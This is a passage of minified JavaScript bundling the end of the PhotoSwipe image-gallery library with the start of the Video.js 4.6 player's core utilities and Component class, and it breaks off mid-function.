"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
